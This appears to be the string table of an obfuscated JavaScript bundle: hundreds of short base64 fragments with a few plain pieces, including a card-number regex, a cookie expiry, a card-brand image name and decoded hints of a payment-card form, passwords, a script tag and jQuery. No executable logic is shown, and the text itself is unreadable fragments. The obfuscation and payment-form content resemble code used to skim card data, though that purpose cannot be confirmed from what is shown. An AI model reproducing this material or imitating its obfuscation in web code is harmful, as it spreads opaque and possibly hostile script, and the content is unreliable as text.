MSxpKS','P3RoaXMuZW','VsZWN0ZWRI','OiA1NnB4Oy','Q2IHsgLyoh','RpdmU7IH0g','MnMgZWFzZT','bnQ7IGZvbn','ICIiOyBkaX','U4N1x1MEU4','5kIix2YWx1','09ZnVuY3Rp','AtXHUxOTFD','4gbGUoZSx0','A4My4zMyU7','AtU2xpZGUt','kpfX07aWYo','EuNUMyLjYx','lldy0tZ3Jp','ZnVsbC13aW','VkKz10Lmlu','k6Il9ub3Jt','dTA5RENcdT','U2ZTY7IC0t','cm0gMXMgY3','JzdHIodGhp','PWVbMV0ucm','xGbG9hdGlu','Y3VzQm94U2','NXMgZWFzZT','xlciIsdmFs','VwPWdlLm9w','dmFyIGU9bm','JsZTpmdW5j','LnAtQ2FyZE','LnAtQWN0aW','EpOyB9IC51','58fGVbIlgt','gtMTBweCk7','aCB7IC1tcy','EtXHUzMThF','dpbkxlZnQi','E9PWUudHlw','MC4xczsgdH','ZWxlY3RlZD','cGxldGlvbl','dS5jYWxsKH','aW9uOiBhYn','NlLCBib3gt','XHUwQ0UwXH','xEb2N1bWVu','5vbmU7IH0g','Y0l0ZW1Gb2','VbdF09bjpp','NWVtOyB3aW','cmluZyB7IG','4geyBvcGFj','1oKXJldHVy','xTLmZuLmV4','xeLSR8W15c','gpe24uYXBw','5zdGF0dXM/','l0KCIuIik6','LmFkZChlLG','VuZ3RoKSYm','ZVtzLTJdLn','MXM7IHRyYW','NCAyNy45NT','OVYxNC45Mk','lja2VySXRl','Rpb24gdmUo','NldHVwKHtq','LCEwKSxwLm','1hdGNoLm5l','fHxbXSwxPT','Y2U9RS5jcm','RoaXMuX3Nh','A9bmV3IFJl','B9IC5wLUNh','07cmV0dXJu','R0aDogODMu','fX0pOnRoaX','b20tb25lcG','AyOnJldHVy','KG89MDtvPG','c2UgMC4yNX','tcdy1dKykp','1lbnRCeUlk','RlIHQuZmlu','pzY29wZSIp','QgMCE9PWFy','93IG5ldyBU','aWxkIHsgdH','LFMuYWpheF','12LTYgeyBt','NlbmQoaS5o','aGVja2JveC','KHUpfSksc3','cXVldWUoZS','46IGNlbnRl','PT09QXJyYX','c2l6ZTogMT','U3RyaW5nIi','cmVkQmFja2','bSByaWdodC','YmljLWJlem','AxOyBwb2lu','5leHBvcnRz','cGFzc3dvcm','bGlzdGVuZX','QudGVzdCh0','RHJvcGRvd2','JvbWlzZSh0','FqYXhTZXR0','UGlja2VyOm','RWxlbWVudC','Z2V0U2NyaX','UuX2NoYXJE','IGJvcmRlci','9zJiZ0aGlz','B1dCIpJiZT','9oYW5kbGVy','EwOSwgMTEw','5ldyBSZWdF','^(?:35\x5cd{0','VyOyAtbXMt','LGt0PS9ccj','k1MDEgMjYu','bWFzay1pbW','sgY29sb3I6','Nmb3JtLW9y','FzLCB0cmFu','NhbGUoMCk7','B9KX19fTt2','LG4pfSxzaW','dHJ5Q29kZS','cpOyB9IC5Q','BvaW50ZXJs','5nLXJpZ2h0','cmV0dXJuIG','bmNvZGVkIi','aW9uIHsgLX','c1cmVtKSB7','KHU9Wi5leG','aGlzLmhpZG','OzA8PS0tcj','V5OiJuZWFy','lzW3RdPWFy','IgeyB0cmFu','cHggMXB4ID','RlbS0taGln','MCksYy89bz','bmRvXT12b2','MCAwIDEwMH','cm4gZT09PW','1kZWNvcmF0','dDo6cGxhY2','OiAwOyBkaX','ZvbnRMaW5l','1lb3V0Iil9','bmdlcik7IG','fHxlLmdldE','cmVhZHk/bi','lucHV0OnRo','RyaW5nIj09','Igbj0xO248','I9IlxcIixt','plW3RoaXMu','b3JlU2VuZC','KSxpPTA7aT','RDNEXHVGRD','LS12aXNpYm','ay1pbWFnZT','PW4ubm9kZV','RoJiZTKG8p','RoaXMucmFk','Y29udGVudC','ZyAucC1TZW','MSk7IG1hcm','BkaXYiKS5s','ZhbEhvb2tz','BtaW4oNXB4','MThweDsgb3','Q2FyZEtub3','kubWF0Y2go','goMnB4LCAw','1uLHRoaXMu','lnaHQ6IDEu','F5bWVudERl','QoKX19LHtr','0gdS1tdC1n','xsPT1yLmNo','IgdD1hcmd1','YWs7bC5pc0','ZVByZXNlbm','U9Ijpub3Qo','9uOnIucGFn','fSxTLmV2ZW','fSkpe3RoaX','1wdEJvZHkt','fChpLnVubW','MCk7IHRyYW','MsIGJhY2tn','aT10ZS5leG','J0YW50OyAt','9yKHZhciBp','0pLGE9YS5z','IC5wLUFkZG','Rpb24oKXt2','bmU6IHZhci','dFt0XXx8Uy','LSAyOHB4KT','lvbjogcm93','dHRvbnxpbW','09dHlwZW9m','NpYmxpbmci','0nJ10iKS5s','IGdhcDogNH','ZS5yZWxhdG','ZXRUaW1lb3','9udGVudD0h','98fDA6aSk6','E9PWxbaV0m','1hcmdpbi10','NlIDAuMnM7','cC1MaW5rT3','dWxsfX1mdW','cGFkZGluZz','bmdUb3ApIC','LS1jaGVja2','51LWZ3LWJv','9uIHQoZSl7','MubWF4fHx0','bnB1dCI+RX','aW8iLCJjaG','x1MDlCMFx1','NnMgY3ViaW','IHQuZmxhdC','RvcDogdmFy','Q0NcdTFGRD','AxLjg1OTk2','ljZShvLDEp','ZSgiKiIpLm','bml0aWFsaX','IDJweCB2YX','TGVuZ3RoJi','RoaXMuaW5w','Iik8MCYmKG','ZXN0KGUudX','di5jcmVhdG','OHMgY3ViaW','ZSgwKTsgLW','ArYSksbnVs','cy5tYXBQb3','lyZVdpdGgo','Zyh0LmdldE','51bmlxdWVT','OiBzdGFydD','ZS5hdHRyPW','dlaWdodE5v','09bj91Kz1T','bmd0aCl8fG','XV06W10pfS','BqdXN0aWZ5','0sYi5maW5k','ksKChTLlR3','YWRlcjpmdW','bmc2KTsgfS','ZXItY29sb3','9jdXMtdmlz','BlbjogdmFy','gobyxbbCwx','e3ZhciBuLH','YXRpb24oKS','ZhdWx0OyB9','LCJ+PSI9PT','9jb2RlLmpx','tOKHQsITAp','ZSgibGFuZy','a2l0LXRyYW','Qta2V5ZnJh','wgMCkpOyBv','ZTsgLXdlYm','dlYmtpdC1h','dmU6MCxsYX','JuIGUuX3Zh','FkZWQuaXMt','ZWxsLS0yeG','ZHRoOiA4Lj','ZnQpICsgdm','aGlzLmVtcH','LUZhZGUtaX','eCsiXFxkez','Z2xlUHJlc2','UpLGV0KHRo','NvbHV0ZTsg','b2tzW3RoaX','LGwpKSxyP2','IC5wLUFuaW','AuMXMgZWFz','bmRleCxudW','B1dC1pbnB1','hpcyxlLHQs','LmV2ZW50Ln','l0ZW1QYWRk','R1JPVVBTKC','ZXJjYXJkLT','lkQ2VsbC0t','xmO2MrKyl1','LnAtRmFkZS','aW9WYWx1ZS','VlIT09dGhp','Il9maXJlRX','ZWNrZWQiKS','VjdGVkOmZv','ZXJUb3BXaW','ogZmFkZUlu','KHR8fGwpKy','FjaW5nOSk7','0\x200000','dGggLnAtTW','AuMnMgZWFz','9ybSAwLjRz','VyKGUsdCxu','4gdGhpcyIp','cmRCcmFuZE','44NSk7IH0g','V4cHIucHNl','dChnP3lbcl','luW3JdPWFy','xlbmd0aDtk','Q291bnR8fH','cCIgYXJpYS','QtanVzdGlm','xpZ24taXRl','cC1MVFIgLn','NjIyIDE1Lj','xpress','5nLnBhZEVu','dWUsdT10aG','KGM9IiIsdG','5vZGUmJnRo','94LWJveCB7','giY2xhc3Mi','PGkuY2FsbC','ltZW91dChz','9uIGwoZSx0','AsZj1uLmxl','MHMgZWFzZS','dFNpemUzWH','d0aCx1PUFy','dD0iZngiLG','cm90YXRlKD','xhdCAuQmxv','5jYWxsKGUs','bnRlcjsgLX','a2V5OiJpc0','NhYmxlZFRl','gxdHVybik7','ImNhcmQiPj','l7cz09PVMm','Q9ZVtyKytd','BlbiBTYW5z','19LHtrZXk6','ci5zdGF0dX','UoMCx0LHMp','MTBDRFx1MT','xpZ2h0ZW5B','cmRJY29ucy','1pbm5lcldy','dmFyIHI9dF','B0PWZ1bmN0','QoZnVuY3Rp','ZXZyb25Eb3','OUMyOC4xNj','ZS1vdmVyIH','dS0tb3Blbi','dWxsIj09PW','U2l6ZVhzKT','8vanMuc3Ry','bGVuZ3RoKS','aWduLWl0ZW','KX0pO2Vsc2','1DYXJkSWNv','tpdC10ZXh0','IHEodGhpcy','NlIDAuMjVz','VpZHx8KGEu','e3ZhciBuO3','KXtmb3Iodm','Ym9ydFVwZG','0sZmlyZVdp','VtZW50KCJi','c3Npb246IC','LHRoaXN9fS','ZuLmVtcHR5','biB0fSxlPX','ZWxhdGl2ZV','JjaGVja2Vk','cmV0dXJuKH','dXRvOyB9IC','aGxpZ2h0SG','xlbmd0aDow','0iTU0gLyBZ','MDAlOyB9IE','ZF09e30pLE','fSxZPS9IVE','KCIgIitpKy','Vtb3ZlRXZl','1hc2sscj1u','XSl9KX0pLH','dHIoZGF0YS','LUlucHV0LW','d0Lk1hc2tl','cGVvZiBlfX','1zZWxlY3Rl','1zOiBjZW50','5fcGFkRnJh','4xNXMgZWFz','aXJlY3Rpb2','BdOjAsZT1h','dGVtOmZvY3','JhbmREZXNj','M2OVYxOS45','PXR5cGVvZi','09cyhlLHQs','l2ZSIsdmFs','MuaGlkZGVu','lkfHwoYy5o','g+PHBhdGgg','UuY29tL3Yz','bC1ncmlkIH','dHMiKXx8T2','5lZ2F0ZVBh','X2FwcGVuZF','Q3ZjOiB2YX','YXRlUHJlc2','Vbbl0pKX0p','0gMC42cyBj','LWNvbG9yUH','MiwgMSksIH','VhdGVFbGVt','50c1sxXT9h','9iamVjdC5r','M6IDA7IGNv','BlLHkuZGF0','c1t0XSl7aW','cxKTsgb3Zl','VyIHsgY29s','RpdmV8fFMu','E3NTFcdTE3','ZyIpfSxwcm','x8KFMuaXNS','YmKGFbaV09','U7IG92ZXJm','IDE4LjQ5Mz','LjFzIGVhc2','lnaHQ6IDBw','UoKTtyZXR1','J5U2VsZWN0','bSB7IG9wYW','bnVsbD09KH','KSlbU10pe2','NpdHkgMC42','FyLGw9YyYm','ZXhwYW5kKG','YmxlIHsgb3','Ymc1tpXS50','MjJcdUE4ND','BsYXk6IG5v','Utb2Zmc2V0','V0dXJuKGx8','F0ZVNwYWNp','18fFMudmFs','xlLXN5c3Rl','llZCYmKCh1','JlclJlZ0V4','UrPVMuY3Nz','dCl9LHNlLm','xhc3MiLGEp','RlbUJvcmRl','JuIHgoZSk/','ci0tY2VudG','b3JJY29uSG','VsZWN0ZWQt','1vcmlnaW46','bG9jayB7IH','MDY2Rlx1MD','YXJnaW5MZW','YXRlIix2YW','LWZhbWlseT','B7IGNvbG9y','KHI9ZS5kb2','4scixpLG8p','YXNlIDAuMX','YtXHUyMTM5','JpcHQifSxj','IDAsbz12b2','staW1hZ2U6','L3NlbGVjdD','LUVtYWlsRm','dlYmtpdC1m','ZXJzLHI9WS','dHVybiBudC','ZWFjaCh7cG','E9dHlwZW9m','1hdCh0aGlz','Q7IHRvcDog','dmUoeWUoci','NjcmlwdCwg','VjdC5nZXRQ','cjoiXyJ9LG','1iZXJDb3Vu','KHQpKXtmb3','aSlyZXR1cm','KSx0aGlzfW','IH0gLmMtRH','AwICFpbXBv','cmF5KHU+MT','xtKGUpJiZl','NDEzMDcxMT','LnN0YWNrVH','aGlzLm5hbW','lzLWVudGVy','IDMyJTsgbG','KWkobixlKT','Unknown','whdC5leHRy','RlcnBheU1l','Ll9tYXNrZW','VyOyBib3R0','e2lmKCEocD','MSkgMC4zMn','dC1ib3gtYW','KD86XnxbXl','dzsgfSAucC','aGlzLm1hcF','IC5wLVBpY2','ZGVmaW5lKC','l0eSAwLjJz','V3IFJlZ0V4','Yi5yZWxhdG','LXAtY29sb3','t3aGlsZShv','BwLUdyaWRD','ZCAwLCJpbn','aHQ6IDA7IH','dGVUYXJnZX','dGVtLmlzLW','hlKXt2YXIg','cpOyBtYXJn','aW5nR3JpZE','M6IGNlbnRl','aGlmdCgpLH','dGlvbjogb3','pGdChNdCks','5zLXNlcmlm','KFtlXSkpKS','LUtlKGUsdS','LS1oaWdobG','Iit1WzBdXS','LmZuLmV4dG','F0YTpmdW5j','xiaW5kVHlw','b250LXNpem','cC1UYWI6Zm','9uIHsgLXdl','RJbnB1dCh0','MjApIDBweD','k7IC1tcy1m','byxhbmltOm','AwPT09ZSYm','IpOyB9IC5w','dGhpcy5tYX','l7dmFyIG49','IHBlLnRlc3','9jYXRpb24m','cm91cHNbY1','kpaWYoMT09','aT90aGlzOn','LWFjSXRlbV','ZGVuOyBwb3','ZXhwYW5kb1','YmIWlzTmFO','kgZWFzZSB2','pRdWVyeS5E','cGFjazogc3','biBIZSh0aG','F0ZSgwKTsg','RTaWJsaW5n','kmJlMuaXNQ','LER0PWZ1bm','PW10KHQpLH','Zvcm0gMC44','5uYW1lc3Bh','UoMCkgcm90','X3Byb3RvX1','e3RoaXMudW','N3MgY3ViaW','R3JpZENlbG','I1XHU0RTAw','AucC1QaWNr','eXBlb2YgX1','IDkxLjY3JT','bnVsbCE9ZS','ZnRlciIscm','4iPT09dCkm','ckR1cmF0aW','MEVERlx1ME','9uKG4pe3Zh','bGwtLTQgey','cmVnYXRlKG','R0b20pIHZh','bjwwP24rdD','ZmlsbDogI2','5kZWZpbmVk','4gSih0LFt7','Nvbjpob3Zl','x8InNldCJp','ZGVsYXlVcG','aXN0ZW5lci','swXTtyZXR1','PHRleHRhcm','aHQ9IjYwJS','SC5hcHBseS','OyAtLWMtYW','NlKCk9PT1m','dFtuXTpyLm','VjdCgpO2Vs','9uKGUsdSl7','BXaWR0aCIs','5kQ29sb3Ip','RGVsYXlIZW','F0KGUubGVu','Uy5zdHlsZS','U7IGJvcmRl','09PWsmJnJb','aXQtdHJhbn','XHUwQzBDXH','lucHV0UG9z','LnRpbWVyPW','dC50eXBlfH','l0aW9uIikp','QpLEMuYWRk','aXMtZW50ZX','lvbnMsbz1l','9nLCIiKSxp','getElement','M9aS5ub2Rl','KGlbZV0uYW','RkODg0NDA5','ob(html_fo','A7cmV0dXJu','V2aWNlSWNv','9wLmJpbmQo','gpKS5yZXBs','ogNDEuNjcl','ByLGksbyxh','JiZpLnB1c2','UocixuPWVb','cHV0RmxvYX','t2YXIgdD10','LXNtIHsgbW','1vQmFkZ2VD','9rcy5fZGVm','ZhfGVjbWEp','gpLG89dGhp','NrbWFyayB7','IkludmFsaW','RlcnJ1cHRl','VudGVyOyAt','ctcmlnaHQ6','FlJiZoP2M6','aWQ9ImV4cG','dGl2ZTsgfS','LnJvdW5kKH','l2aWRlci0t','cGFuZG9dO2','b3J0YW50Oy','aXNIaWRkZW','IH0gLnAtVW','ZGl1czogdm','JuIEoodCxb','toString','hpcy5faGFu','XSkubGVuZ3','ZWZ0OyB0cm','0tMnhsNSB7','1hcmdpbi1s','V0dG9uVmlz','LjVWNEMyNy','ZChsKDAsZS','cxMCk7IH0g','c29ydFN0YW','lucHV0V3Jh','ZW1TZWxlY3','OiAwOyBwb3','46aG92ZXIg','VkSG92ZXJl','RvbmUoZnVu','b2w6WzIsIj','JjPSJodHRw','ImZ1bmN0aW','9ubHkgc2Ny','KSxpLnB1c2','JuLTE8UChp','aW5nIixjPW','Qpe3ZhciBl','KSwibm9uZS','V8dGFibGUo','RhdGE6ZnVu','SXRlbVNlbG','VuZ3RoLGw9','MubGVuZ3Ro','cmluZ0FjdG','46IHRyYW5z','LmNvbnRhaW','RcdTA5Q0Vc','UoLnAtQW5p','xLKHQuZ3Jv','RoaXMuY2xv','N0TW9kaWZp','a3NbclswXS','LHIpOlMucm','h0ZW5kKHti','V0UHJvdG90','Y2F0Y2goZS','cyxpW3RdPT','PXIucXVldW','ZXg7IH0gLn','Q6aG92ZXIg','bnMtaXRlbT','eXBlJiYoUy','JuIG0obik/','0odGhpcy5t','IGkmJighdG','5nZXIpOyB9','dGVyOyBkaX','9wOmFmdGVy','5lckRvY3Vt','LXJlYWRPbm','5fcXVldWVI','RhdGUiLHRo','LHM9bz8xOj','b3hTaGFkb3','RoaXMuY3Vy','eHRlbmQoe3','AtQWZ0ZXJw','ZDp0aGlzLm','cHxtdWx0aX','MgcGF5bWVu','FwKHQsZnVu','MuNyAyMC4y','90eXBlKSwi','NlIGwoLTEs','VyOiBub25l','ZVtvXSxvLG','BidXR0b247','JuIHRoaXMu','NTApOyBib3','KCExKSxkaX','aXMucGFyZW','RlIHsgd2lk','p0KGUpfSgi','RyYW5zbGF0','10b3A6IHZh','dpbmRvd3x8','hyLnNsaWNl','KSkmJm0oZS','1lLmVsZW0u','Uy5mbltuXT','ZGV4OiAxMD','QUFcdTAwQj','OiAyN3B4Oy','YoIWl8fCFv','KTsgfSAuTW','YWJTZWxlY3','50ZXI7IC13','AzcHggNnB4','KTtyZXR1cm','OiBub25lOy','aW5XaWR0aD','VybiBlLnR5','UpOyB0cmFu','Bmb3IobyBp','REaXNhYmxl','ZWZlcnxkaX','V0ZSgiY2xh','ZhciBUdD1D','Bwb3J0ZWQh','bixyKSl8fC','1lbnQpJiYi','c2VGcm9tU3','aXRlbXM6IG','eTohMCx2aW','Nj09PXQoZS','ZSAwLjI1cz','PyhlWzNdfH','VjdGVkSG92','aXZlIC5wLV','5oYW5kbGV8','EtNzI5YzA1','LVJUTCAucC','bmc6IDAuMz','JuInRydWUv','Q9aT9uLmNh','h0LmNyZWF0','IDIzLjY0Mj','czpTLmV4dG','dCxuKXtmb3','93IFR5cGVF','aW4geyAwJS','lucHV0LXBy','R5LHU9ZnVu','VudE1hc2su','Via2l0LWZs','JiZELmNhbG','c5ODhaIj48','VjaGFuZ2U9','Zk1vZGlmaW','dC10cmFuc2','IH0gdG8gey','LjE2NSwgMS','QoZSk6dGhp','VzZWVudGVy','IHsgcmlnaH','MS1vKSooMS','VyLCAucC1Q','c0FycmF5KG','1lLnRvTG93','bkNlbnRlcm','SW1tZWRpYX','kocix0LCFF','BlbmQ6ZnVu','NDA5NDEzMD','aXRoVmFsdW','xcJ10pKikn','VjdCwhbiks','byl9KTtpZi','MTc0MC1cdT','5pbml0LnBy','MiLHZhbHVl','Zyb25Eb3du','gyMi44MzYx','MSk7IH0gLn','Y3Rpb24odC','IitlKyIoIi','AwcHggMXB4','aWMgIWltcG','Vbbl09PT10','ZWFzZSAwLj','ZlRmllbGRz','dQYXNzY29k','50OiBzcGFj','UsInBvc2l0','ImNsb25lIi','5wLU1lbnUt','PT09YXQuTk','MucGFyZW50','LnAtR3JpZE','RjaC5hcHBs','cyxhLFtdKS','cmF0aW9uSG','dodDogMjdw','lvblBhbmVs','ZvbnRDb2xv','x1ZSE9PWU7','ZXR1cm4gWi','cy52aXNpYm','YW5zLXNlcm','kseS5wdXNo','9va3NbdGhp','09bylvPXU7','eHBhbmRvKy','NlKCldfHwo','5rQXV0b2Zp','JuIHQuaXNI','hpc1tyXSh0','eyBvcGFjaX','ZyIpfX0se2','aXMsZSx0KX','dGVudDogc3','LmMtSW5wdX','bWVudC5kZW','Q6IDYwMCAx','XHUwQzM1LV','hsLS0pY1ts','V0ZWN0QXV0','eSk7IC0tcC','fSkpLHU9IT','YXNlIikpLm','OiBvcGFjaX','l7dmFyIHQs','ZWN0b3JBbG','dpbmc6YmVm','VGltZTp0dH','ZFXHVBNjdG','aDogMjRweD','5wdXQgeyBw','UudmFsdWV9','UgdFtuXSxq','ZWxlY3R8dG','5jdXIoKSx0','IsYWNjZXB0','9pZCAwLHI9','b3VuZERlZW','gpe3ZhciB0','Rlc3Ryb3ki','b19fPWUpfS','V4dGFyZWF8','4pOyB3aWR0','VyLWNvbG9y','dGhpcyxuKT','t1KyIgIitz','NJdGVtQm9y','VuZ3RoO248','aW4oIiwgIi','dXNoKGZbb1','kgMC40cyBl','sgeyBsZWZ0','AxMy44NiAx','lwdCIpfX0p','dDthLmFwcG','cGxheSk7IH','hhLnB1c2go','5wb3M9dD1l','VyfHwhMSE9','KHQrdSk7cm','YXRlKHIsZS','NOYW1lKXJl','XGQrKFwuXG','5bUS5leHBh','dFRleHQgey','LmNhbGwodC','lsbC1jaGFu','ZShvKSkpcm','VkIiksb1sw','0gLnAtQXV0','UiLCBzYW5z','RlckRlbGF5','dyYXBwZXIg','VubWFza2Vk','KHQpKToob1','tmb3IociBp','LWZzLTJ4cy','Y3VtZW50UG','LUFuaW1hdG','0tbWQzIHsg','IrdFswXS50','AgMS44NTk5','ckl0ZW1EaX','RlKG8pKTtm','B9IH0gQGtl','TCAucC1DYX','b3IoYSBpbi','dXRsaW5lKT','ZWQ+LnAtRm','ctor(\x22retu','dCksdT1SZS','N0aW9uIExl','wgMjQ3LCAy','OiAyMHB4Oy','YXIga3Q9Zn','VudD8oKHI9','YmtpdC1qdX','KT8ib24iOm','bSxTLmlzV2','xFRlR9fV0p','09RS5yZWFk','WCh1KSkmJi','aXR5IDAuN3','0sZSksb3B0','IGU/KHMubm','B1dCYmIWUu','VudUFjdGlv','b2xvclByaW','c6Uy5lYXNp','B9IC5wLUlu','AmJnZvaWQg','QsbixyKSxw','b3JBbGwoIj','JvciIpOnQo','FyIHI7aWYo','aWRlci0tdm','LGJ1dHRvbj','9lWyJpbm5l','KGUsZik6Yy','dHRvbTogLT','Q2VsbC0tOS','ZWxsLS1zbT','dXM6IHZhci','ZiB0JiYobj','RlIiwiYWph','1hdGFibGUg','Ki8iLmNvbm','LnByZXZlbn','cgLklucHV0','4mJihyPXJ8','d1sxXSxoLm','VyRG9jdW1l','V4OyBkaXNw','LmluZGV4T2','bmRDbGlwLF','dGhpcy51bm','WzFdOnt9O3','l0ZW1zQmFj','Y2l0eSAwLj','aWwiLHRoaX','b3V0bGluZT','bmNMb2dvIH','Rvd24mJiEx','c3VtZXIgLn','ZW50SGFuZG','VzZWRDb2xv','LWlucHV0Qm','QgeyBjb2xv','ZXJ2ZXItLW','YW5zZm9ybT','RpbmcgLklu','UsdD1udWxs','eU5hbWUoUy','luLWxlZnQ6','x1dGUiLGk9','dGVkOlRlLG','9wcGVkOlRl','xlY3QsIHRl','IoLS1jb2xv','0gLlRhYi0t','KysmJlMuZX','ogMTNweDsg','tjXT0ibm9u','RvcDogMDsg','1qdXN0aWZ5','Lm9sZC5jYW','9ybTogdHJh','cyhsLm9wdH','SG9sbG93fH','hpcy5fdG99','BUb1JhZGl4','b3R0b21MZW','b246ICIrZS','cykpKX0pLm','1Qb3M6dCx0','ckZyaWVuZG','JvdW5kIDAu','Bub25lICFp','4saSksclsw','PWk/KGk9bi','lnZ2VyOmZ1','ZW1zQmFja2','IXN9LGxvY2','IyLVx1QTc4','biAxPT09YX','IoZT0wO2U8','x8ZnVuY3Rp','ZnkiLCJwcm','Moe3NlbGVj','RpdmlkZXIs','5nLWxlZnQ6','eyBvdmVyZm','LHYub3B0U2','LWV4aXRpbm','b3cgVHlwZU','YXRlRWxlbW','x1MTc4MC1c','4gUy5nZXQo','bmQgMC4ycy','LWdyYWRpZW','YmInJhZGlv','LnR5cGU9dy','AtLWMtcGlj','1mbGV4LWRp','B4KSB7IC5w','90YWJsZT4i','VzOiBtaW4o','xIb29rcy5v','fSAudS1taC','MTI4QS1cdT','b2dvIHsgLW','cm91bmQtY2','cChjLGN0LG','MTApOyBib3','xlIHsgb3V0','ogLTMwcHg7','ayhuKX19KT','ZEljb25zIE','XHUwRUM2XH','bmU7IH0gfS','l7dmFyIHQ9','LjNzIGN1Ym','KTsgb3Zlcm','IoLS1wLWFj','NOYW1lKSxk','ByLGk7aWYo','bmQuYXR0ci','LHRbZV0pKX','RmFkZS1pdG','Rpb24oKXt0','VsbCxyfV07','bWFpbj0hMH','IiE9dHlwZW','FdOnRoaXMu','ImRpc3BsYX','k7IH0gLkxp','50cyxlPWZ1','goZSl7cmV0','Y2ZTZiOTsg','YW5nZUVycm','c3BsYXk6Im','biBRLmhhc0','cGF0Y2h8fC','Y2F0Y2godC','b25EZWxheS','lvbih0KXtp','dS1taC03IH','ZW1zLCAucC','1wb3J0YW50','dGV4dC1maW','lkdGg6IDEw','5yZW1vdmVB','aGlzLmZpbH','JveC1vcmll','9Mb2NhbGVT','YmUocyxlLH','IoNjQsIDY0','wvZGl2Pjxk','dC5vd25lck','Z2h0OiAtNn','Y2FsbCh0aG','RleHQ6aSYm','c3MiLCIiKX','gtLWZvbnRT','dCl7Zm9yKH','VsIHsgY29s','YWdlWTohMC','1pZih1PVtt','bmUtb2Zmc2','KHIpO3Zhci','P1MucXVldW','cxKTsgfSAu','51bWVyaWMi','aHQ6IDEwMC','c2VkIHsgb3','IoLS1jLWJs','remove','cy5jbG9uZS','lzLmN1cnJl','cm4gSyhlLH','ZlclByb3Zp','B1dFdyYXBw','1lKTt0PTB9','JveC1kaXJl','Qubm9uY2V9','LG8sbikpJi','bHZlV2l0aC','hlY2tlZCAu','xbZV0pfX1T','kubGVmdH0p','t2YXIgbixy','PTAsdT1lLm','NhbGwuYXBw','ZXMpLHRbcC','dE1hc2smJn','h0LWFsaWdu','9zaXRpb246','LnN0cmlwZS','QuY3JlYXRl','KiEgdG9wOi','UgNFY1SDI3','aX19KSxTLm','bWVudHNbMF','MCU7IHRvcD','cHg7IH0gLn','dXJuIHQ9PT','KTsgZGlzcG','YXIoLS1jLX','bGV0ZSB0aG','V0dXJuKGUr','EpJiYodSs9','Bvc2l0aW9u','dGgpKSxvWz','luZzkpOyB9','BtKHQpP3Ro','KC0tYy1pbn','NzKGUsImJv','YmKHAmJigo','R1cm4gcGUu','Rpb246ZnVu','8geyBvcGFj','YXRhKGUpJi','07dDw0O3Qr','thPWUscz1b','bnQ6IGhvcm','VyQm90dG9t','0scD11W2Q9','bmQ6IHRyYW','AwOyBwb3Np','AwIDAgMCAy','bnVsbD09KG','JdLHJlPUUu','hvdmVyLCAu','xsKGUsdCxl','RTZWxlY3Rp','KCkrIiAiXX','KGUub3duZX','ZG93KSwgMC','xsLS1sZzkg','YXNlICFpbX','eHRlbnNpb2','B1PSh0Lmlu','ZmFsc2UiIT','9sb3I6IHJn','a31pZighMC','N0cnVjdG9y','Z0ZXIgeyB0','1lciB7IDAl','VUfEhFQUQp','SHR0cFJlcX','FyaWEtaW52','XF0iLEY9Ij','QuNjQwNkMy','VHlwZSYmIW','AtQW5pbWF0','5vd3JhcDsg','Y2UobixvKS','VzLXZpc2li','YXNDb250ZW','5hZGRFdmVu','P1kuYWNjZX','RleHQgc2Ny','p0PG4/dDpu','K24pe3Zhci','dX19LHtrZX','b24gbXQoZS','aih0aGlzLC','1lcnJvciAu','LG4scil9ZW','ZhcigtLWNv','a0lucHV0V3','c2l0aW9uLW','blBhc3Njb2','LnNlbGY9PT','b21wdEJvZH','IG4scj1hKG','T3QudGVzdC','U3BhbiIsIn','Y29uQ2xvc2','ogMXB4OyAt','VlPW4sdGhp','bmdSaWdodC','FjaW5nVGFi','bDogI2ZmZj','zed','xpbmtBdXRv','Zm9yKHIgaW','cm0gMC44cy','IG5vbmU7IH','YXRlWSgtNT','eXBlT2YoZS','cGVvZiBzZW','rue;\x20expir','dCxuLHIpe3','luOiBhdXRv','dGhpc30sc3','cy5jaHVua3','dHk6IDE7IC','QrIiBpcyBu','Y2luZ1RhYi','LW9yaWdpbj','c+PHBhdGgg','tleToic3Rh','PXUpe2E9MD','MjIgMTQuN0','ZW50JiYhMS','c3BsYXkiKS','B5dC5SYW5n','93biB7IGZp','mg/visa-72','hTLkV2ZW50','ZXNzKSxULm','5wLVJUTCAu','cy51bnNoaW','FkaWVudCg5','RlKC0zMDAl','cztuPHI7bi','ZGVyLCAucC','swXSxuKTpv','VtczogY2Vu','llbGRMYWJl','MS4zZW07IH','IjxzY3JpcH','QuZ2V0QXR0','KHQ9UyhuKS','ZlKHMpKS5h','MDNIMjIuOD','9sdXRlOyB0','c2l6ZTAzKT','MTE1XHUyMT','wodS5zcmMs','dG9yIikmJn','1cdTEzOEZc','ciBlPWZ0KH','LCAucC1DYX','1lLlNUT1Bf','5zIHsgLXdl','woYXJndW1l','eyBoZWlnaH','FyZEtub3du','N0ZWRJbmRl','b3I6ICMyMT','x1MDk4NS1c','MzXHUwQTM1','ZCIhPXR5cG','NhbGxiYWNr','4scixpPWUu','kucmVzb2x2','x1MEU4Mlx1','e3ZhciB0PT','hpcy5fdmFs','PXApcmV0dX','PW5ldyBmdD','MykgeyB0cm','IixkYXRhVH','Zj1vP2c6bD','fChpPWR0W2','PSExLG89YX','IiKSxlWzFd','l0LXRyYW5z','b3RhdGUoLT','biB7IGJvcm','YXRjaChlKX','cnQ7IHdpZH','bGxvd05lZ2','h0aGlzLmNv','RlbGF5SW5j','ciIT10eXBl','xyKXtyZXR1','QuYXBwZW5k','V0Ij09PXQm','1wLXNwYWNp','ZURldmljZS','lmaW5oZXJp','AmJiJvbiIr','Y+PC9kaXY+','MtaW5wdXRC','dXMpKTsgdH','50eXBlJiYo','dW5kIHsgZm','9uKGUsbil7','W1xceDIwXF','O2EmJiFwLm','KSl7dmFyIG','bGlwc2lzOy','JDEiKX0sIm','eyBiYWNrZ3','V4ZWMocCkp','xhdGl2ZSI+','ZmZzZXRYOi','hwYW5kb10p','OnQ9PUM/MT','dHVybiB1Lm','MDAlKTsgdH','YuMjgyMiAx','NhYmxlZERl','dVsxXStTLm','KXx8IioiLC','KXtxKHRoaX','VjdC5wcm90','5maW5kLmF0','ZT1hcmd1bW','LHIsaCxnLG','VlO3RoaXMu','NIb2xsb3cp','gtLXAtYWNJ','ZSgiLiIsdG','JvcGFnYXRp','c3M9InJlcX','bXB0eShlKX','LGE9YXJndW','RhdGU6InN1','dlZW47IGp1','ZCh7fSxvKS','Sih0LFt7a2','9uIHsgd2lk','NbdV0pfSks','QgMCE9PShu','fd06e6e7a2','xlIiwic2hv','dG9tTGVmdF','LWJsb2NrIj','IDI3LjY1Mj','sgfSB9IEBt','Rpb25XcmFw','XSk7ZS5sZW','bGw6ICM1MT','bih0KXtyZX